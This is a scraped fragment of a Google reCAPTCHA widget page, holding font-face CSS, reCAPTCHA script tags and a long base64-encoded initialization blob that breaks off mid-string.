  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Sw8EuWE4We4Y1dwx0Yj2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Sw8EuWE4We4Y1dwx0Yj2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Sw8EuWE4We4Y1dwx0Yj2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Dqxo8U8KtGWbClF1GDwU7woh6T0sITcKcDU1ZQVJeYG1gWBo/KsOPAgVWwpfDvlrDiMKpw68Aw7PDkAPDqENhZsKew5XCo1wVL8KELmfCocO/wp8Dw57CmmsEwqzCrcOgw6LDgsOPIMKUwqLDvE1gIsO4wotkwrg/[base64]/DsVw1SgXCoEVsPMOYwoIVLhQ5ThvDlMKgNhNUwrHDrSXDtMKVwqM/[base64]/woZvHcOfw7ZYc0Jnw63Dt8KvOcKswqnDssK0KcK+KhzDn8KGwpxXwrLDtsKPwojDjMKRGsOgDQMaw7IuRcK9OMKTblgwwq8YBzXDq2Y/[base64]/DvcOJwpbDtR0CdMOtTMKxwqNrNztTw601A8KEJsK4SSwSYhnDlMO0w7rCk8K/[base64]/Cvx9pwo43XcK8w4DDrBddwroiwpXDvizClnrCim7DpsKiwoN4BMKJNcKVw5tawp3DijrDrsK/w7vDu8OwGcKzZMOoBTYPwrrCvBPCkDHDpnhGw69yw4rCtcO3w5FyH8KzX8O9w5rDjMKDUMKUwpDCh3DCgFnCjB/Ci2Jiw7dlVcKwwq9rd18CwqvDiHNFZRLDqgLCisOhRW17w7fCrA3DpF4cw6dgwqHCisOywrRCf8KRH8KzdcOzw50AwojCsgwWCcKMFMKOw4TCsMKQwqPDnsKwbsKew4TCq8Odw63Cg8KRw54zwqJSZD8+FcK7w73DrsOXJGJxPn88w60NFB/CscOxAcO2w7fCrsOSw4rDjcOLJsOPLC7DtcKjCcOhfQ/DksOWwppzwp/DtMOHw4jDqjTCs17DusK5ZH3Dq3LDh3V7wqfCgcOHw4kewovCusK7PMKuwqXCuMKmwr9YZcKFw7vDqyLDrljDgS/DsA3DnsOEc8KhwqjDqcOtwoPDrMOzw63DqjDCp8OkZ8O4eBvCn8OJIMKbwowuBVxYJ8OvXMKCUC0eM2HDicKCwpHChcOJwpwiw68GICbDtkHDg1DDmMOYwqrDvW87w5NtZTsWw5vDhirDsGVCBnDCtTFOw4/DkivCncK+w6jDgi/ChcOww40gw4I0wpgVwrrCl8Onw7zCuyFLPR95aiALw57DrsKjwqzClsKEw4bDl07CmzwbTFpfGsKcG3nDrWg/w6zCnMKJB8OqwrZ+QsKrwofCscKzwooFw53Dj8K0w6jDlcKSSsKQbhjCqsKVw4rCkSbDrzrDnsKzwqfDnBhswqYUw5RAwr/DrcOFZAFibizDscKEGyvCgMO2w7rDomU8w5fDvn/DpMKAwr7CuUzCgD1rMRkQw5TDsUHCrThgccOrw5ovAS3CqCYPEMKEw4HCjEt9wpjCjsOycCXCuX/Dr8KUb8KsYm3DrsOsMRE4ZkECWm5ywpHCgAzChS1/[base64]/[base64]/[base64]/DliXCtCYiw6VDwqnDrMKywr0xQcKFw51Cw7J4AwEKwo1HPmAVw5zDrxbCn8OmLsOBOsO3ODQ4QA9wwq/DisOswqFpWsOewqkxw7U8w5PCiMOlHgx/[base64]/CrMK1cUZ9HcOrQMKZw7nClcOsKsK2G8Kkw5lZNMOMX8OUesOfGMKTHcO6wqjCoThewo9xN8KefnIeE8KOwp/Dgy7DqzVFw5TCv3bCgMKfworDlGvClMO2woPDssKYZcOaMiTCs8KVcMOoJUFSYGoteC/Clj9hw7LCmirCv0fCrsKyOsOTKxcaAzDCjMKVw5E6WD/CnMKrw7bDssKqw4cvbsK6wp5KVsKBNcOcUMONw6DDr8KoDHXCr2BBEkwqwrQga8OuUSdFcsOvwpLCl8O1woBWEMOpw7PDlwAMwp3DnsObw6rDtMKpwrZsw7/CllLDtC7Cu8KWwqPCj8OmwozDsMONwqXCvcKkb3EiN8KJw7BmwqM3SW/Cv0rCvMKawpHDgcOIMcKvwqvCjcOCIGQAZTQAQcKRTcOww5jDoETCoAQNw5fCqcK5w53CgQjDjUfChDDCtH7Cvkxbw6FCwosww5VPwr7DtDYOw6oJw47Dp8OpFsKIw4svdMKhw4jDt0zCn2x1TktNBcOtSWDCicKvw6J7fR/DlMODF8Oqf09UwrsAckteY0A6woV+U3QewoYlw79iH8OZw4NyIsOewq3Ci3tDZ8KFwr/CqMOnR8OGWcOaSw3DoMO5wpxxwplFw7wkWsK0w5FnwpbCrMKcFcK+b0XCoMK4wq/[base64]/[base64]/CiUQ0QRUuw4TCksKZHMKkMMKEw4t0TkHCvwjCmW5Uw6x0NsKAw6HDscKbMMKYRGDClMOpRsOJPcKpG03CgsOyw6fCpx3DsAtiw5RsZMKtwrABw6/CjsOKOh/ChcOmw4EBKgRjw6EmODJPw5o7XcOXwo/ChcO9ZEwWMQDDhcKGw6bDi23CgMOxVcKwCGbDs8K9EW/CthFHGihgG8OTwrHDlsKNwp3DvTc/GcKpIkvCnG4AwpM8wpDCusKrITNcOsKLYMOWaznDvSrDv8OcPGJ+S0QxwpbDvhvDizzChhLDusK5HMKNE8KgwrbDpcO2Hg90wp3CjcOzCCIow4/DhMOzwpvDl8KyYcKdbwVVw7klwpImwq3Dv8OxwoIRK13ClsKrw5FYSCMxwp8MDMO4blXCj35nDDRYw6pAe8Ohe8OJw7YGw5NwIsKqZnVywp99wpPDlMK7V25Zw67ChMKwwqjDm8ORO3/DnmAsw4zDskUoX8ORK20Ydx3DqDbCrwtPw5gWFF5LwppbVcODcBhqw77DnzDDvcO1w61GwpPCqsOww6TCsyc1CcKjw5jCgMK5fcKwXBjClwrDi2PDtMOoWsKNw7wRwpfDpBxEw6h6w7nCoXo2woHDj2/DssKPwoXDvsK3c8O9dEYtw5vDnzcwTsKrwpYIwrhRw4NUbRQsUcKXwqJXPg9Tw5ROwpPDl3A1TMOrdQw5OXLCmm3DpT1bwr9aw4jDs8OMKsKHXHFBd8OmHsK4wrkEwpFYHAbDkwp/I8KXH1/DnjbCvcOpwrFoV8KPU8OLwqtywo1ww47DgixTwo0Rw7JEb8KgdEMnw43DjMOOczLClsKgw6pIw6tJwqwpLG7DuUjDsFbDhgs9DQJ6SMOjcMKTw6QHMhrDiMKTw4vCoMKDCQrDjjXCqsODEsOINB3ChsK/w4sHw6Y4wqDCgGoIw6nCqhLCucKMwqNvGUR8w7oywo/[base64]/DklcwScKEJDrClBYkN8OVwo/CvcOmwofCmsKMJmvDnMKUw4Iow4/[base64]/[base64]/w70ALFvDjx9gw7HDpxDCig3CqcOfw5/[base64]/DvsK9UsKwwo8IW8K2SF19PAXDp8OxRcKFw6fCnsOXQ0zCjzrDnSnCqSBrd8OPDMOiwr/Dj8Oowop9wqVYRGFhLMOPwpweC8OERgPCncKoTUzDiWhIcU5lBg7ClcKPwox8KyXCnMKNZFzDmwDCkMKGw5Z7K8OIw67CnMKQdcOQPUbDhcK0wqULwp/CtcOMw43DjH7Cs1QPw6U6wochw6nCv8KZw6nDncOdTcOhEsOdw7FowpTDm8Kywol+w6nCuwFmDcKJJcOya07Ch8KjEHzDisKww4gzw4t7w6YeHMOmNcK+w6IKw5XCoWvCkMKQw4jCk8ONS2sRw4QdAcKkcMKyA8KdYsOrLC/DrQ5GwpHCjcOUw6/DuUhWFMKbWx4dYMOnw5hLwoJAPX7DlSltwrkow6/[base64]/[base64]/[base64]/[base64]/[base64]/Cl8KBesKdwq4twq1bXlZmEsKlw4zCm8OINcKyDsO/wpnClkApw6rDosOgOsKLdkfDtEU3wpzDtMKRwpHDk8KAw4FsB8O6w4E4H8K+ElUWworDhxAEQ3AbPjPDpkvDvxByXgjCsMO5w7F3fsKze0RHw5ZsQ8Ouwrdjw7rChig6aMO5woNiY8K7wrgmZUhRw70+woc3wo3Dk8KZw6/DlEh+w5Uxw7zDhQAFXsOawodXfsKxMm7CmgnDt0k8esOcYVrClCRSMcKPPMKrwprCo0LDnl0Hw6YEwrJQw7ZxwoHDj8Orw6nDusK/[base64]/[base64]/DncKcw7wWVcKfw4HCgmLCmMKYNypcDsOIM8O3wqjDs8KcwoIUwrrDlkU2w6DCscKgw5xELcOIc8KvSm7CjMOBJsOnwr5AFWklBcKhw7NbwppWHcKcasKIw7/CmRfCi8OpF8O0QnHDs8KkRcK0NcONwokIw4zChsOAdE54ZcOvQSQpw5xIw7FTZQgCQsOBT1lMaMKDJCzCoC3DkMKTw5Y0w4DCoMKGwoDCtsKWJCpyw7VtQcKSKizDs8K+wr5wXQVLwr/CoxvDgHgWa8Oqw6pRwq9nZ8K8BsOUwpjDhA0dbClcfXPDm0LCjGbCh8Olwq/DhcKVB8KTDkxGwqLDmDkQNMKXw4TCrWwFBUvDrw5fwq9aFMK2VBzCgcKrBsKvemZKSQtCYMOSIgXCqMOcwrEJKngcwr7CqlVowrrDsMOLdmY2RR4Nw5VOw7LCv8O7w6XCshHDq8KbAMOJwpXCtR/[base64]/[base64]/CpHjCqcO7wrsyTsOkw7bDqcOtZ8KEwrZMw7fCsmvDmMOtdsK2wpMhwptZCEwewprDlcO1T0gewphOw6PCnFdhw5wfEAAQw7EZw5DDlcKNH1FuGALDisKawqZzUMOxwpHDrcKrR8KkQMOhV8OrEjLCr8KNwrjDocO+NxYCT2vCsnE7wpXCng/DrsKkFsKXUMO6QF4JL8Onwr7Cl8O5w5Fkc8OqJ8KhJsO+KsKpw69zwqpRwq7Ck0BSw5/Dq3pgw67DtRNbwrTDlEQvKV5UY8Kew4c/[base64]/D2g6FMOFwpJDw6/[base64]/Du8KGw64ALQbDvX/[base64]/DlzIYwpHDo2bCrE/CnhB8wq0Ewq/CvGF/emdUccKgFnUtLcOcwqgVw70VwpkWw5graRbChj93PcOfdsK/wr7ClcOUw67CmXEQbcKgw7AEXsOyCGY5BU80wqxGwo9HwrDDi8OyK8Obw5vDlsOzThtLCVTDpsKvwr8Jw6pqwpPCgCHCmsKhw5BlwrfCmQnCiMOkMjEGdHXDlsK2VHQ5w5/[base64]/TTbDrTgkw5jCpBbCkB15w6B9wqvDtX0rVMOBWcKkw5YvwpoIw5ABwpvDu8OTwqPCpA7CgMO4WCLCrsOUDcKcMxPDlhEow4oPIcKAwr7CqMOtw7N9wrpXwohLWDDDrTrDugoNw7/Dq8OkQ8OZCx0bwqsmwrbCiMK3wqnChMKkwr7CjsKJwoN4w6gjAW8Hwq4oc8OVwpnCqhVJKk8UV8OLw6vDnsONFB7DrUPDkiRYNsK3w5vDnMOfwpnCjmsWwrzDtcOxecOqw7BEHlHDh8O/aBxEwq7DtE3CoiRHwrQ4WmRAYl/DtFvCs8K8KgPDsMKXwr8APMKbwoLCh8Kkw5fCocK+wrDCkm/CmUPDicK4c0XDt8KbUxjDtMKJwqDCs1DDpsKOBAHCp8KUfsKRwqvCjxTClRVZw7AaHUvCtMO+PsKWXsOKRsOScMKnwqAuRlDCugTDmsKiEMKXw7TCiQ/Ck3B/w4TCk8OVwpPCosKvIQnClsOpw6JNWhrCgsOuOVJvanrDmMKfbywQbcK1NcKndMKfw4jCsMOWLcOFc8OPw54GeEzCt8OVwrLCisKYw78iwp/CoxkbIcOFEWTCnMOjcyVOw5VjwrFWR8KZwqYiw7N+wqbCrGLDrsKdccKiw5BXwpNFw4/[base64]/[base64]/[base64]/CogbDqVzCksO9wrHDvFA3wrANwr7DnsO0fMK2esOWdF1eJDlHS8Kawo9Awq4LeBMNdsORC1koPxPDgRRlS8OGcAtkLMK4N1PCtXPCglkzw5s8w4zCncOpw6d3wonDrT9LOxxhw4/Do8O+w7bChFjDuTvDnsOAwrFfwqDCuANLwoDCgCfDs8K4w7LDiFlGwrwGw6c9w4jDr1nDkzfDnwbDmcKJIUjDjMKlwpDCrHkTwr5zA8KtwoMMOcOTS8KOw7vCgsOXdgrDuMKpw4gTw6Nhw57CqRVEZUnDvMOhw7LClDluVMKIwqPCucKBah/DgcOyw6FwcMOzw4UrKcKow7MwAcOuTkbCtMKjPcOAW1XDrU87wrk2GH3DhsOYwq3DnsKrwqTDicOVPUcpwrTCjMK/wrcTF2HDlMK4PUXCmMKEFhPDmcOswodXTMOAMsKow4gbGkLDiMKcwrDDoDHCv8OBwojCgkDCqcK1w4YFDntFAA0Kw6HDksKxOR/Duw8/[base64]/[base64]/[base64]/DhcKBIx0HwqPDhjXCs8OswpzDtcOtXgbDlMK0wpPChnDCpnYYw7zDl8KHwrw9w44Mw63DvcKrwrzCqgTDksKPwpjDuUpXwo59w5ctw4/[base64]/w5LDpcK/dCzDuGRUfAUPUcOiw419wqDDjlrDpMKIKsODXMOIR1pVw5tYJjIyY1l/w4ExwrjDssKMJ8KiwqbDsFzCksOAEsKNw6Zzw7lewpIGTB9SdjPCoy58ZcO3wqp0RW/[base64]/N8OEdkfCjMK3wpEbfC3DkiPCqxZkwoHDucK8W8Oiw6xdw5jCosKGGFAuNcOAw4rCksO6ZMOZUWXDjEMRMsOdw6fCimFZw7w0w6QGZxHDpcOgdivDs2ZMf8O3w6ggdBfCvXXCmcOkw6nDpgPDrcKfw6pSw7/DgCZeWy9IDQl2w5ElwrTCph7CulnDrmhswqxSClJXCDrDmsKpE8Ouw4xVFllXOh3Ds8KKHhxvfhYOR8OaTcKWAQdWfTzCjsOrU8KPMmA/TBNXQgIHwq7DmR8iF8K7wpDCiHTDnRQEwpwBwpc4QWtdw5zCnEfCpVDDkMKDw7ZOw5IOZ8OYw7cbwrXClMKFAXrDucObTcKhFcKfw6DDpsOpw47CimfDrzZWKiPCli9WLkvCncOww7YcwpTDpcK/wr/Dpyo5wrBAKlTCvDczwpXCuCbCkBEgwqPCrFzChSLChMKYwr8dLcO8HcKjw7jDgMKCW0YMw7HDscOSDEgOUMOaNhXDrj1XwqzDgV8BUsOlwqh6KhjDu2pnw6PDnsO1wpciwoAXwp3Dl8Kmw716Uk/[base64]/LAAxwokEPcOiD8KnDcKqwqhKwpvDt8OCw7JTesK4woXDpyUtwrvDisOQHsKaw7cvesOzTMKXDcOaTcOfw4zDmADDtMOyDsOFADnClCrDsG0GwqNQw4HDq0LCjkrClMKue8O/[base64]/CnH52cgXCksK7DMOJwqTDrcK/OsOYwq7DlsOhwo4QV2coRkYcUwMsw7vDpcOfwr/DkFY1CzBIwp/DhxlrV8OmanV/AsOYEVY9eArCmMOtwoIFLnzDjlLChl/[base64]/ClMKYwovCrU/CosOTM3BgFMOyw5LDuW03w6/[base64]/E8OGwrUwUMO1w7bCpsO/I8OHXhDCtsKCKQvCm8OhRsObw7jDj0vCssOSwoPDqhvDhFPCllnDrmoiwqgowoUiU8OXw6U7XDciwrvDtjfCsMOTQ8KUQ33DocKwwqrCnUkmw7oye8Kjwq4VwphDBsKSdsOAw45fAGUuOMO/[base64]/CmcKowpcrwqhbwqjCpl7Dmw/CrcO3VcKJwpo4TD8rU8OJZMKYbg9lUH1dX8OuMcOvTsO9w55FTCtbwoLCtcOLSMOPW8OAwoPCqsKxw6bCg1LDuVoqWMOdD8KPEMO+FsOZKcKYw6Fow6FcwpnDpMK3V3JSI8KhwovDpy3DvVdnZMKqOi5eAEXDhTwqHU/CiX3DnMOKw7/CsXBaw5HCu2MFYWtYV8Kvwpkcw6UHw7hAOTTDs3p1w44dOHPDux3CkznCt8K8w7DCo3FoGcOcw5PDqMOXAwMZVxgywoAgXcOuwqfChl5ywpBXaj8vw5Zdw63CgjkkQjlFw5dfecOtBcKDwp/DhMKZw79fw6TCmQzDicOSwr4yGsKcwqpcw6ZYBnJWw4IIYcKlFx/Ds8OAPcOwecKqBcO/PcO8ZhbCpMO+OsOJw6U3ExIpwq3CtG7DlAXDi8OgNzrDv2EAwq15OMKowpwbw49ef8KHG8OjLSQhMQEsw6MowoDDvATDmHs3wr/CgMOFQSoUcMOzwpTCoVoew4w1OsOSw73CmMOFwrbDrRrCqHlPJExXYcOPIMK0RcKTR8KUw787wqBJw5MgSMOsw5R6J8OdK01VVsO+wpcTw6nClRZtbhJTw5NDw6/CrRJ+wpnDuMO8aggSHcKQE1PDrDzCj8KXWsOKJVXDpk3CssKPUsKRw6VJwojCisKLLGjCm8KpUHxFwrhyBB7DiUzDhirDk0LCu3k6wrJ7w7dHwpVowrchwoPDoMKpXMOjUMKMw5nDmsK6wqhHOcORLg/DisKZwovClMOSwo4/[base64]/Ckx8DLT/DjcOcw6PDvcKcw4bDtm/[base64]/Dk25DEMOCwr8GYlEawpFZKMKYw59lw5PCvcOZwqtZBcOywq8GSMK+wq/DtsKaw5nCqC9IwrvCqDUcH8KsAsKUasK0w6ZDwrQww6d/fFnCvsOQNHPCkMKwE1NBw7XDqTMBJTHCiMOKw4QuwrcnCg1xbsOMw6jDln7DhsOFacKSBcKLBMO5PEnCosOyw5bDuCw8wrLDnMKGwpvDvz1hwqzCh8KDwrVJw6pHwrLDoUk2DmrCrsOzbMO6w6t5w5/DigfCimtDw4svw67DtTvDpBIUUsOcFi3DqcK2GVbDvVkefMKdwrXDg8OnW8K0EDZ7w44Df8KXwp/[base64]/DpcKBw60Mw6TCtsK1w4zDuThKwpDDgxRPIcOLFV94wqDDq8OhwrbCiRVNIsOpesOGwp4CfsOnbXxYwqZ/[base64]/wpd8FsOELhkPQ8KHK2nDvcKyA8Kow6rCr3jCvR9eGzlXwqLCjR8jQg/Dt8K9PiPDoMKSw7xcAFnCjBLDgsO+w604w6zDncOVflrDlsOQw6JRTsKMwrLDjcKPNQcFCHXDmUMmwrl8GsKSDcOEwrEowrkjw6PCh8OKFsOtw6NkwpHCisKBwpgkwpjDi0rDsMOpJXB1wonCiWU8NsKRTMOjwqLChsOYw5XDt1nCvMKweUo/w4bDmHXCv2fCsFTDhMKvwoUJwrLCgsOlwoF/eSt3WMKgE1UxwqTCkyNPZQVbTsOHWcOQwrXCoTQvwrfCqSFswrjChcOFwoF1w7fCk3rCqFjCjsKFd8KLNcO1w7wJwqxVwpDDlcOxQw5LexPCh8Kdw5Jyw5/Crh4Rw5F9YMKiw6LCnsKALsKQwoDDtsKLw6s6w4dyAXFvwrkaJwfCuFPDmsO7HVLCinjCsxNGPMOSwq7DvT8twqTCusKFC2hZw6jDqMOfWcKLdy7Dm1/DiBMNwpBYYy/CmMOlwpBOT1zDrEHDp8K1KB/Dq8KiIkV7IcK7bTt6wq/Ch8O/[base64]/Di8ObJxnCjXDCmWDCl0DDocOvTMOhXMKHWWnDp8KLw4HCj8O9UMKKw5vCpsK6VcKSQcKffMOGwp9WZMOrNMOfw4TCocKzwqs2wpplwqA/w50Zw6vDkcKGw5PCqcKPQTxzJQNVMVd0wodYw6DDtcOqw5bDnkDCtsKsZhwTwqthImE0w4NraEbDjjLCqyo9wpN5w64Vwpp6wpskwqDDihJncMOsw43DkQpJwpDCp2vDvsKCecK/w7XDjMKqwqrDjMOlwrHDuBDCkgh7w6nDhVZ2FMK7w5IowpXCgxPCu8KpQsK3wqXDkcOjE8KvwoszFD/DicOFEgxFJ35lFHlrHV/DnMOtcFklw4dgwp0FAhlNw57DmsOkSXJaR8KhJXhiVS8vfcOCdMOwI8KLIsKZwooCw5ZlwqkRwrkfw6tJRDwDHXVWw6gIODbDrsKTw41Awr3CpmzDlz/Dh8OKw4nChjHCtMOKYsKBw4gFwpLCtF8OISUkB8KTFBsjO8KHAMK3I1jCtj7DgcKwGCliwpNUw5FlwrbDmcOiDWBRb8KKw7PDnxbDoiHCm8Kjwr3CgUZ3SSwKwp0kwojDu27DmlzDqyR1wqLCuWjDkVPCoSvDnsOmw6kHw70DUHTDjMO0wr8/w5t8I8K5w77CusOcw6nDoHVqwpHDhMKwJsObwrTDkcKFw5tAw5XCkcOsw6UewojCpMKlwqBXw4DCs08fwojCvsKUw45dw6dWw74WLcK0WTrDsS3DtcOtwotEwpTDi8OdCx7CvsKFw67CoUZmKcOZw4tywq/Cm8K9ecKuOyTCmCLCgjnDkWUAKsKAf07CusK/wohIwr4fccK7wozCvzHDvsODD1nCvDwZU8KcYMKdNj3CoB7CsSHDhVltX8Kqwr7DrTdBE3pgcR5jf1Zpw5JYMwzDh3HDiMKnw6/DhVsQdW/Dkhc+fUzClMOrwrYKRMKQC1o1w6dsQXdxwprCjsOKw6HCnS8hwq5WUgQ2woR2w4HCpSB+wo9UN8KBwpPCvMOAw4Jkw6hFDMKewqzDn8KPPMOiwozDl3jDgErCo8ODwpHDoT08LQJkwqfDknTDt8KAUCnCjBYQw5rDoy3DvydNw7Z/wqbDsMOGwoBGwqjCpizDlsObwqNhHDMQw6o2EsOKwq/[base64]/DvksOYMOgd8KUPMOPw4/DuXFxScOYOMOfaC/CvgbDvFHDkQJoMH7Dqigtw7PCikTCqn9CR8KJw7TDnsOJw5/CkRtBIMOuTy4Tw4YZw6/DryjDqcOzw5cfwoLDq8OBWcKkN8O4ScK0UMODwo0Kf8OiF2c2XsKzw4HCm8OXwqHCicKPw5vCpsO+F0RmOFfCqsObE0hjah8Cdxxww7TCssKuMQvCt8OBHC3CtF5OwrU8w4XCrMK3w5d/GsKlwpssUjzCucOtw4wbCULDgXZRwqrClMOuw63Cpx3Dr1fDucKCwq9Lw6IGWDgwwrfCuAHCs8Oqwr8Tw7/[base64]/DusK1UMK8eSAsUcOQZMKDwrLDpcOUw5LDgMKTdXfDgcOsfsOrw4DDsMODfQPDm1srw5vDhMKxGnfCh8Kzw5nDqlnCoMK6bcOXU8OqacOEw4/Cm8OGP8OLwoghw59GJcOLwr5CwrINUFhxwqNOw4rDkMOewoZ2woLDssOiwqVcw77DgnvDisOzwo3DrHkka8KPw7jDqEVFw4FdLMO2w6EsFcKuESNBw7QfbMKtHgsnw70Xw6dmwqpxdTYbAUXDr8OTdl/[base64]/Co2DDnGBFK8KtwrnChhPCvD03GxTDrRYQwpTDuMO5BwUJw7dKwoA9wqvDoMOPw6wEwpMvwqHDpsO4OsO+ecKAPMKuwpjCusK1wqcSRcOvV0Zbwp3Dt8OaZUZdFHt5YWthw6DCuXItHideTnvDrD/[base64]/[base64]/CmwA1w7N5HWXDigQswp9xw6ZcI8KKSUR2w4pwf8O+Jhl6w756wrbCskwewqVawqFFw6/[base64]/DixoqwrEGwqAQJsOpw5xDUnzCusKbw4UmXAY/[base64]/DnjJNwpwCLwHDpcOZU8OWw5fCnWo5w7bCqMKSVxPDg1JIw4kdH8KHUMOZXhNsCMKvw7vDi8OSISdUYQs3wr/CuizCkF3DscOqTRcYGsOIPcOUwosBCsOFw63CngzDvQzCrhLCm14awrlZdA02wr3Dt8KAVDbCvMOmw7TCoDNow4ghwpTDjw/Cs8OTA8KDwrPCgMKJw4bDgSbDh8Ktwpg2O1/DkcKZwrjDmQtMw45vCAbCgA1xbcOow67DkEBQw4ZwKXbDn8KILnpiPSdbw5vChMKyaGrDr3IgwokOwqbCi8ObH8ORJcOBw7AJw45sO8Okwq3Ct8KuFArCkE3Ctiwgw7DDhhtUMsOkaiZMYFVwwprDpsKJP3JBBjTCq8KzwpUJw5TCmcK/ZMOWRcKJw6/CjRhfFXLDhR05wqsaw43DlsOYeDV0wpPCh29Bw6nCtcO8N8OAb8KJdBtqwrTDqxHCjx3Cml9tVMKOw6MLSjMXwrdqTBDDujUOfMKuwobCkRc0w73CgmTDmMOiwr7DvmrDn8O2BMKVwqjCiy3DlcO3wpHCk1nCmgRfwo80wrgUOgvCosO/[base64]/[base64]/VzZdFsO4GGzCvh/Dg8OJwoFQw5xjw5UDUXV8AcKwIA3Ci8O5acO0eWJTXmjDm3hZw6LDjF5fWcKIw55iwo5Sw4IowpZheEg+WcO4ScO+w79/wqRlw7fDqMK9T8K+wodYIQUOUcKjwqB8DRUFagMZw4zDh8OSGsKfOsOJCRPCiSPCosKeAMKLLFx/w7DCqcKqRsO8wpIoMsKFAFPCt8OOwoDCqmTCtS56w6HCkMOJw5AlZ3NRM8KSO0nCkgfCkUAcwpDCkMOuw5jDplrDvi9aIBRHX8Kvw68tBsOxwr1RwoRbGsKAwpDDuMO6w5kqw6nCsQhTLjvDtcOlwpMACMO8w6LDmsKIwq/Cgxgfw5E7Znd9YUkNw59/wrZow5N7BcKlC8OVwrzDokF0BsOIw4TDpsOqOVgKw77CuUjDn3bDnBjDvcK/IwhPHcO/VcOLw6hYw73CjXrClMK7w6zCmsOqwo4rfXYZaMOjeAvCq8OJF3kfw58TwoDDkcO5w4LDpMOSwp/CqWpiw6vCtsOgw496wqXCmyMswrPDvMKzw41twoocLcKwHsOWw4PDo2xcQRdXwpLDvMK7wqHClH3DtkrDnwjCs33CmTTDo0pCwpoSQyPChcOcw4zDmsO/wqg/OjPCucOHw6HDnUsMFMKyw6zDohtawp8rHl4cw508fUXCmSAvw5IfN1VwwobCl3QOwrRjPcKCajzDjSbCnMKDw4HDrcOcfcKVwr1jw6LCocKFw6paM8Ofw6fDm8K3MMKYQDDDiMOlEAfDoWhvb8KNwobDhcOdSMKVcMKDwpHCmUfDmDrDrAbCiV/[base64]/wr7CgMOUw77CuTB8wqpHwrVOwpXCokPCh3ppRnl+CMKCwqIVZ8Oaw7fDnkHCvsOCwrZnT8O6W13DqMKuDB4/VR0CwoN+wodpcUTDrsOOeRDDhMKiKnAewr9VVcOmw67CgAPCrXXCj3bDtMOcwq/DvsOHaMKGE0bCqkAXw4NoWcO+w4Q9wrZQLcO4V0HDgMOOYsOaw7bDvMKWAHEAI8OiwqHDqlwvwpDChU3DmsOqPMOFST7DiBzCpinDtcK8AETDhDZrwoBnCWpUBcOqwrh/[base64]/wpIhwpUnw6V8asKTScKfw5nCsMOkB8KFMWLDpBEkAcOlw7DDmsKiw403csKdBsKdwqvDjsO7XVEKwrzCiV/[base64]/P8OnIMKBYMK6wpUPwpdsej0AEH04w4XCkErDjX8Dwp7CrMOqSQIpPxTDk8KRHilQM8K8CBnCrcKASUBSw6A3wrzCnsOCV3rCiy7DicKbwojChcKFFz/ChnPDjUDChcKpBk/CiUY5HkvClG0owpTDrsONVwLDlgolw5PCvMKFw6PCkMKiS3xRJBIYGsKiwq5eOsKwOUB8w7ADw7nCkxTDtMOUw7cYb3xfwpxfw41Ew4nDqxfCrMK+w4ASwrIjw5DDt2lDADbChnvCqW4mCiU9DMKKwrBfE8OMwpLDg8OuM8O0woDCmMKoNhdXPx/DrcOow7M9NwTCu29sLGYgNcOJAATCosKsw5I8fT1ZQwfDvMOnIMKIAcOJwrjDu8O6HGzDo3fCjCV/wrDDkcOyfDrCnSQcOmLDsy8/[base64]/d1VNSjwTMXfCuVHCi8KvEW3DtALDnTjCgwfDpT/Dh2HCkTvDncOtL8KcGVfCqMO1QkhTBRtEXwzClXw3Vg1UccOYw5fDvMKRW8OPecKSFcKHYwVXcXdew43CmcOuHWdlw4rDpkjCo8Ojw7/DrUPCvR0Uw5NEwocuKcKwwp7Dnnctw5bDo2XCnsKwL8Ovw6w4M8K5Und4CsK5w5R5wrTDhSHDtcOzw5jCnsKFwrJEw6XCjVbDqcKKLMKlw5DChcOVwpvCtU/Cg1x9dXbCtyUzw5EYw6fCrSjDqMKkw7LDjD0HccKjw47DjsOuLsO3wqFdw7vCscOXw7zDpMOwwq/DlsOqJx05bWUBw71BCsO8CMK+ZRdQeB9Ww7rDscKPwro5wpbDnC0BwrkewrvCsgfClwxuwq3DlBTCjcKifXFXfRnDosK7bsOUw7cLUMK/woHCsjPCi8O0XMOtHSzDqRoEwpvCvDrCnSFySsKawqzCtwvDpsO2AcKqbnESV8Obwrt0Ki/[base64]/[base64]/[base64]/X8OJAU0AL8KBwpHDsV9vSsKbeMK/HMOcIjHDjFXDucOAw5/CjMOwworCoMO5VcK3w70aQsKMwq0rw6bDlXg3wppqwq/Duw7DkngNEcKSV8KXTRQww5A+SMKXIsK9dhl